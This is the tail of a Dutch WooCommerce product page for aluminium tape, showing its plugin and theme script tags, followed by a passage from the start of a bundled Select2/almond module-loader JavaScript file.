})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/866726ead1099891d7b5694de/c4bf1f25c7853c1f0d95789a5.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://2bdaken.nl/shop/aluminium-tape-45m-50mm/#product","name":"Aluminium Tape - 45m x 50mm","url":"https://2bdaken.nl/shop/aluminium-tape-45m-50mm/","description":"Deze hoogwaardige Aluminium Tape is perfect voor het afdichten van naden en kieren in bijvoorbeeld isolatie en ventilatiekanalen. Met een lengte van 45 meter en een breedte van 50mm, biedt deze tape een sterke kleefkracht en duurzaamheid.","image":"https://2bdaken.nl/wp-content/uploads/2024/03/Etanco-Alu-tape.png","sku":"TAPE-ALU-ET-1","offers":[{"@type":"Offer","priceSpecification":{"price":"5.25","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://2bdaken.nl/shop/aluminium-tape-45m-50mm/","seller":{"@type":"Organization","name":"2Bdaken.nl","url":"https://2bdaken.nl"},"price":"5.25","priceCurrency":"EUR"}],"brand":[{"@type":"Brand","name":"2B products"}]}</script>
<div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"31620144492","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"Hallo 2Bdaken.nl!\nIk heb een vraag over Aluminium Tape - 45m x 50mm (TAPE-ALU-ET-1)","message_hash":"e166fc6f"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Hulp nodig? Chat openen">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Hulp nodig?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>Welkom bij 2B Daken</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Sluiten"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">De Aluminium Tape - 45m x 50mm kan voor jou zijn voor slechts € 5,25!<br>Heb je vragen, stel die dan aan ons.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chat openen</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script src="https://2bdaken.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/2bdaken.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script id="afrfq-frontj-js-extra">
var afrfq_phpvars = {"admin_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","nonce":"3458cdf829","redirect":"yes","pageurl":"https://2bdaken.nl/request-a-quote/"};
//# sourceURL=afrfq-frontj-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote/assets/js/afrfq_front.js?ver=1.3.2" id="afrfq-frontj-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote//assets/js/select2.js?ver=1.0" id="select2-front-js"></script>
<script src="//www.google.com/recaptcha/api.js?ver=1.0" id="Google reCaptcha JS-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":5.25,"items":[{"item_id":24494,"item_name":"Aluminium Tape - 45m x 50mm","sku":"TAPE-ALU-ET-1","price":5.25,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Isolatie","id":24494}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://2bdaken.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script id="rmwr-frontend-js-extra">
var rmwrSettings = {"enableAnalytics":"","animationDefault":"fade","printExpand":"1","loadingText":"Loading..."};
//# sourceURL=rmwr-frontend-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/read-more-without-refresh/js/frontend.js?ver=4.0.0" id="rmwr-frontend-js"></script>
<script id="vpd-public-js-extra">
var vpd_public_object = {"changeVariationPrice":"yes","hideDefaultPrice":"yes","wrapperClass":"","removePriceClass":"","animationSpeed":"200","defaultPriceClass":""};
//# sourceURL=vpd-public-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/variation-price-display/public/js/public.min.js?ver=1.4.0" id="vpd-public-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://2bdaken.nl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://2bdaken.nl/wp-json/","nonce":"54478b4874","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://2bdaken.nl/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 18:13:25+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Could not get a valid response from the server.":["Kon geen geldige reactie van de server krijgen."],"Unable to connect. Please check your Internet connection.":["Kan geen verbinding maken. Controleer je internetverbinding."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Uploaden media mislukt. Als dit een foto of een grote afbeelding is, verklein deze dan en probeer opnieuw."],"The response is not a valid JSON response.":["De reactie is geen geldige JSON-reactie."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://2bdaken.nl/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://2bdaken.nl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "54478b4874" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://2bdaken.nl/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://2bdaken.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://2bdaken.nl/winkelwagen/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762916328" id="woo-variation-swatches-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://2bdaken.nl","ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"nl","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"88a0b4f3df","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.1" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://2bdaken.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://2bdaken.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://2bdaken.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://2bdaken.nl/wp-content/themes/porto-child","ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","cart_url":"https://2bdaken.nl/winkelwagen/","change_logo":"1","container_width":"1260","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//2bdaken.nl/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1280","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"1d28fe605e","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":"","add_to_label":"In winkelwagen","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://2bdaken.nl/wp-content/uploads/woocommerce-placeholder.png","shop_filter_layout":null,"func_url":"https://2bdaken.nl/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/theme.min.js?ver=7.7.1" id="porto-theme-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/skeleton.min.js?ver=7.7.1" id="porto-skeleton-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/theme-async.min.js?ver=7.7.1" id="porto-theme-async-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.7.1" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://2bdaken.nl/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.7.1" id="porto-portfolio-async-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.7.1" id="porto-single-product-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.7.1" id="porto-woocommerce-theme-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.1" id="porto-woo-widget-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto-child/js/custom-script.js?ver=1.0" id="custom-script-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://2bdaken.nl/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.1" id="porto-theme-lazyload-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://2bdaken.nl/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.7.1" id="easy-responsive-tabs-js"></script>
<script defer src="https://2bdaken.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 08:49:01 -->

--- FILE ---
content_type: application/javascript
request_url: https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote//assets/js/select2.js?ver=1.0
body_size: 27057
content:
/*!
 * Select2 4.0.0
 * https://select2.github.io
 *
 * Released under the MIT license
 * https://github.com/select2/select2/blob/master/LICENSE.md
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
	  // AMD. Register as an anonymous module.
	  define(['jquery'], factory);
	} else if (typeof exports === 'object') {
	  // Node/CommonJS
	  factory(require('jquery'));
	} else {
	  // Browser globals
	  factory(jQuery);
	}
}(function (jQuery) {
  // This is needed so we can catch the AMD loader configuration and use it
  // The inner file should be wrapped (by `banner.start.js`) in a function that
  // returns the AMD loader references.
  var S2 =
(function () {
		  // Restore the Select2 AMD loader so it can be used
		  // Needed mostly in the language files, where the loader is not inserted
		if (jQuery && jQuery.fn && jQuery.fn.select2 && jQuery.fn.select2.amd) {
	  var S2 = jQuery.fn.select2.amd;
		}
		var S2;(function () { if (!S2 || !S2.requirejs) {
				if (!S2) {
			S2 = {}; } else {
						require = S2; }
		/**
		 * @license almond 0.2.9 Copyright (c) 2011-2014, The Dojo Foundation All Rights Reserved.
		 * Available via the MIT or new BSD license.
		 * see: http://github.com/jrburke/almond for details
		 */
		//Going sloppy to avoid 'use strict' string cost, but strict practices should
		//be followed.
		/*jslint sloppy: true */
		/*global setTimeout: false */

		var requirejs, require, define;
		(function (undef) {
								var main, req, makeMap, handlers,
							defined        = {},
							waiting        = {},
							config         = {},
							defining       = {},
							hasOwn         = Object.prototype.hasOwnProperty,
							aps            = [].slice,
							jsSuffixRegExp = /\.js$/;

						function hasProp(obj, prop) {
				return hasOwn.call(obj, prop);
						}

						/**
						 * Given a relative module name, like ./something, normalize it to
						 * a real name that can be mapped to a path.
				 *
						 * @param {String} name the relative name
						 * @param {String} baseName a real name that the name arg is relative
						 * to.
						 * @returns {String} normalized name
						 */
						function normalize(name, baseName) {
			var nameParts, nameSegment, mapValue, foundMap, lastIndex,
				foundI, foundStarMap, starI, i, j, part,
				baseParts = baseName && baseName.split("/"),
				map       = config.map,
				starMap   = (map && map['*']) || {};

			//Adjust any relative paths.
							if (name && name.charAt(0) === ".") {
								//If have a base name, try to normalize against it,
								//otherwise, assume it is a top-level require that will
								//be relative to baseUrl in the end.
								if (baseName) {
									//Convert baseName to array, and lop off the last part,
									//so that . matches that "directory" and not name of the baseName's
									//module. For instance, baseName of "one/two/three", maps to
									//"one/two/three.js", but we want the directory, "one/two" for
									//this normalization.
									baseParts = baseParts.slice(0, baseParts.length - 1);
									name      = name.split('/');
									lastIndex = name.length - 1;

									// Node .js allowance:
									if (config.nodeIdCompat && jsSuffixRegExp.test(name[lastIndex])) {
										name[lastIndex] = name[lastIndex].replace(jsSuffixRegExp, '');
									}

									name = baseParts.concat(name);

									//start trimDots
									for (i = 0; i < name.length; i += 1) {
										part = name[i];
										if (part === ".") {
											name.splice(i, 1);
											i -= 1;
										} else if (part === "..") {
											if (i === 1 && (name[2] === '..' || name[0] === '..')) {
												//End of the line. Keep at least one non-dot
												//path segment at the front so it can be mapped
												//correctly to disk. Otherwise, there is likely
												//no path mapping for a path starting with '..'.
												//This can still fail, but catches the most reasonable
												//uses of ..
												break;
											} else if (i > 0) {
												name.splice(i - 1, 2);
												i -= 2;
											}
										}
									}
									//end trimDots

									name = name.join("/");
								} else if (name.indexOf('./') === 0) {
									// No baseName, so this is ID is resolved relative
									// to baseUrl, pull off the leading dot.
									name = name.substring(2);
								}
							}

			//Apply map config if available.
							if ((baseParts || starMap) && map) {
								nameParts = name.split('/');

								for (i = nameParts.length; i > 0; i -= 1) {
									nameSegment = nameParts.slice(0, i).join("/");

									if (baseParts) {
										//Find the longest baseName segment match in the config.
										//So, do joins on the biggest to smallest lengths of baseParts.
										for (j = baseParts.length; j > 0; j -= 1) {
											mapValue = map[baseParts.slice(0, j).join('/')];

											//baseName segment has  config, find if it has one for
											//this name.
											if (mapValue) {
												mapValue = mapValue[nameSegment];
												if (mapValue) {
													//Match, update name to the new value.
													foundMap = mapValue;
													foundI   = i;
													break;
												}
											}
										}
									}

									if (foundMap) {
										break;
									}

									//Check for a star map match, but just hold on to it,
									//if there is a shorter segment match later in a matching
									//config, then favor over this star map.
									if (!foundStarMap && starMap && starMap[nameSegment]) {
										foundStarMap = starMap[nameSegment];
										starI        = i;
									}
								}

								if (!foundMap && foundStarMap) {
									foundMap = foundStarMap;
									foundI   = starI;
								}

								if (foundMap) {
									nameParts.splice(0, foundI, foundMap);
									name = nameParts.join('/');
								}
							}

			return name;
						}

						function makeRequire(relName, forceSync) {
			return function () {
									//A version of a require function that passes a moduleName
									//value for items that may need to
									//look up paths relative to the moduleName
									return req.apply(undef, aps.call(arguments, 0).concat([relName, forceSync]));
							};
									}

						function makeNormalize(relName) {
							return function (name) {
								return normalize(name, relName);
							};
						}

						function makeLoad(depName) {
							return function (value) {
								defined[depName] = value;
							};
						}

						function callDep(name) {
							if (hasProp(waiting, name)) {
								var args = waiting[name];
								delete waiting[name];
								defining[name] = true;
								main.apply(undef, args);
							}

							if (!hasProp(defined, name) && !hasProp(defining, name)) {
								throw new Error('No ' + name);
							}
							return defined[name];
						}

						//Turns a plugin!resource to [plugin, resource]
						//with the plugin being undefined if the name
						//did not have a plugin prefix.
						function splitPrefix(name) {
							var prefix,
								index = name ? name.indexOf('!') : -1;
							if (index > -1) {
								prefix = name.substring(0, index);
								name   = name.substring(index + 1, name.length);
							}
							return [prefix, name];
						}

						/**
						 * Makes a name map, normalizing the name, and using a plugin
						 * for normalization if necessary. Grabs a ref to plugin
						 * too, as an optimization.
						 */
						makeMap = function (name, relName) {
							var plugin,
								parts  = splitPrefix(name),
								prefix = parts[0];

							name = parts[1];

							if (prefix) {
								prefix = normalize(prefix, relName);
								plugin = callDep(prefix);
							}

							//Normalize according
							if (prefix) {
								if (plugin && plugin.normalize) {
									name = plugin.normalize(name, makeNormalize(relName));
								} else {
									name = normalize(name, relName);
								}
							} else {
								name   = normalize(name, relName);
								parts  = splitPrefix(name);
								prefix = parts[0];
								name   = parts[1];
								if (prefix) {
									plugin = callDep(prefix);
								}
							}

							//Using ridiculous property names for space reasons
							return {
								f: prefix ? prefix + '!' + name : name, //fullName
								n: name,
								pr: prefix,
								p: plugin
							};
						};

			function makeConfig(name) {
			return function () {
					return (config && config.config && config.config[name]) || {};
				};
						}

					handlers = {
						require: function (name) {
							return makeRequire(name);
						},
						exports: function (name) {
							var e = defined[name];
							if (typeof e !== 'undefined') {
								return e;
							} else {
								return (defined[name] = {});
							}
						},
						module: function (name) {
							return {
								id: name,
								uri: '',
								exports: defined[name],
								config: makeConfig(name)
							};
						}
						};

								main = function (name, deps, callback, relName) {
									var cjsModule, depName, ret, map, i,
										args         = [],
										callbackType = typeof callback,
										usingExports;

									//Use name if no relName
									relName = relName || name;

									//Call the callback to define the module, if necessary.
									if (callbackType === 'undefined' || callbackType === 'function') {
										//Pull out the defined dependencies and pass the ordered
										//values to the callback.
										//Default to [require, exports, module] if no deps
										deps = !deps.length && callback.length ? ['require', 'exports', 'module'] : deps;
										for (i = 0; i < deps.length; i += 1) {
											map     = makeMap(deps[i], relName);
											depName = map.f;

											//Fast path CommonJS standard dependencies.
											if (depName === "require") {
												args[i] = handlers.require(name);
											} else if (depName === "exports") {
												//CommonJS module spec 1.1
												args[i]      = handlers.exports(name);
												usingExports = true;
											} else if (depName === "module") {
												//CommonJS module spec 1.1
												cjsModule = args[i] = handlers.module(name);
											} else if (hasProp(defined, depName) ||
											   hasProp(waiting, depName) ||
											   hasProp(defining, depName)) {
												args[i] = callDep(depName);
											} else if (map.p) {
												map.p.load(map.n, makeRequire(relName, true), makeLoad(depName), {});
												args[i] = defined[depName];
											} else {
												throw new Error(name + ' missing ' + depName);
											}
										}

										ret = callback ? callback.apply(defined[name], args) : undefined;

										if (name) {
											//If setting exports via "module" is in play,
											//favor that over return value and exports. After that,
											//favor a non-undefined return value over exports use.
											if (cjsModule && cjsModule.exports !== undef &&
											cjsModule.exports !== defined[name]) {
												defined[name] = cjsModule.exports;
											} else if (ret !== undef || !usingExports) {
												//Use the return value from the function.
												defined[name] = ret;
											}
										}
									} else if (name) {
										//May just be an object definition for the module. Only
										//worry about defining if have a module name.
										defined[name] = callback;
									}
											};

					requirejs = require = req = function (deps, callback, relName, forceSync, alt) {
						if (typeof deps === "string") {
							if (handlers[deps]) {
								//callback in this case is really relName
								return handlers[deps](callback);
							}
							//Just return the module wanted. In this scenario, the
							//deps arg is the module name, and second arg (if passed)
							//is just the relName.
							//Normalize module name, if it contains . or ..
							return callDep(makeMap(deps, callback).f);
						} else if (!deps.splice) {
							//deps is a config object, not an array.
							config = deps;
							if (config.deps) {
								req(config.deps, config.callback);
							}
							if (!callback) {
								return;
							}

							if (callback.splice) {
								//callback is an array, which means it is a dependency list.
								//Adjust args if there are dependencies
								deps     = callback;
								callback = relName;
								relName  = null;
							} else {
								deps = undef;
							}
						}

						//Support require(['a'])
						callback = callback || function () {};

						//If relName is a function, it is an errback handler,
						//so remove it.
						if (typeof relName === 'function') {
							relName   = forceSync;
							forceSync = alt;
						}

						//Simulate async callback;
						if (forceSync) {
							main(undef, deps, callback, relName);
						} else {
							//Using a non-zero value because of concern for what old browsers
							//do, and latest browsers "upgrade" to 4 if lower value is used:
							//http://www.whatwg.org/specs/web-apps/current-work/multipage/timers.html#dom-windowtimers-settimeout:
							//If want a value immediately, use require('id') instead -- something
							//that works in almond on the global level, but not guaranteed and
							//unlikely to work in other AMD implementations.
							setTimeout(function () {
								main(undef, deps, callback, relName);
							}, 4);
						}

						return req;
								};

